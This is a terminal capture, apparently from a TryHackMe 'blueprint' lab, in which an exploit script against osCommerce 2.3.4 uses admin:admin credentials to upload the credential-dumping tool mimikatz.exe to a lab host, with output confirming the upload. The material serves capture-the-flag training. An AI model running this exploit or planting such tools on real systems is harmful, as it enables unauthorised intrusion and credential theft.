 (kali㉿kali)-[~/Tryhackme/blueprint]
$ python 43191.py -u http://10.10.104.33:8080/oscommerce-2.3.4 --auth=admin:admin -f mimikatz.exe
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 4
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file mimikatz.exe uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.104.33:8080/oscommerce-2.3.4/catalog/admi
n/mimikatz.exe